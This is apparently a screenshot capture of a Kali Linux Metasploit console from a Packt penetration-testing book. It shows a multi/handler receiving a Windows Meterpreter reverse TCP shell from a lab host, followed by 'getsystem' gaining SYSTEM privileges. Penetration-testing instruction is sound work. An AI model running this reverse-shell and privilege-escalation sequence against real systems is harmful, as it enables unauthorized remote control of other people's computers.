 Applications Places Terminal Mon 07:53 1
root@kali: ~
File Edit View Search Terminal Help
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v4.17.5-dev- ]
+ -- --=[ 1800 exploits - 1024 auxiliary - 311 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.113
LHOST => 192.168.1.113
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.113:4444
[*] Sending stage (179779 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.113:4444 -> 192.168.1.110:55631) at 2018-08-19 15:59:19 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Packt>